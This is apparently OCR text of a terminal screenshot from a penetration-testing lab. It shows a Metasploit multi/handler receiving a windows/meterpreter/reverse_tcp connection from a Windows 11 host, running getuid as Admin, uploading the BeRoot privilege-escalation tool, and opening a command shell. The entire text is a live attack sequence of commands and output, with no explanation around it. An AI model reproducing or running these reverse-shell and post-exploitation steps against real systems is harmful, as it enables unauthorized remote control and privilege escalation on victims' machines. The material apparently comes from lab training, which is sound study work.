 Applications Places System Tue Apr 5, 03:50
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.1.13
LHOST => 10.10.1.13
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
README.license
[*] Started reverse TCP handler on 10.10.1.13:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 10.10.1.11
[*] Meterpreter session 1 opened (10.10.1.13:4444 -> 10.10.1.11:50213) at 2022-04-05 03:42:28 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: Windows11\Admin
meterpreter > upload /home/attacker/Desktop/BeRoot/beRoot.exe
[*] uploading  : /home/attacker/Desktop/BeRoot/beRoot.exe -> beRoot.exe
[*] Uploaded 5.99 MiB of 5.99 MiB (100.0%): /home/attacker/Desktop/BeRoot/beRoot.exe -> beRoot.exe
[*] uploaded   : /home/attacker/Desktop/BeRoot/beRoot.exe -> beRoot.exe
meterpreter > shell
Process 3604 created.
Channel 2 created.
Microsoft Windows [Version 10.0.22000.469]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin\Downloads>
Menu msfconsole - Parrot Ter...